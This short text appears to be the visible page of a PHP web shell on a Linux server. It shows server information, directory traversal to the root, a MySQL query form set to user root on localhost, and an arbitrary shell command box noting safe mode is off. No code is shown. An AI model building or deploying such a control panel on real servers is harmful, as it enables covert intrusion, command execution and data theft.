 Server Information:
Operating System: Linux
PHP Version: 5.2.10-2ubuntu6.10 View phpinfo()
Directory Traversal
Go to current working directory
Go to root directory
Go to any directory:
/ Go
Execute MySQL Query:
host localhost
user root
password
database
query
Execute
Execute Shell Command (safe mode is off): Go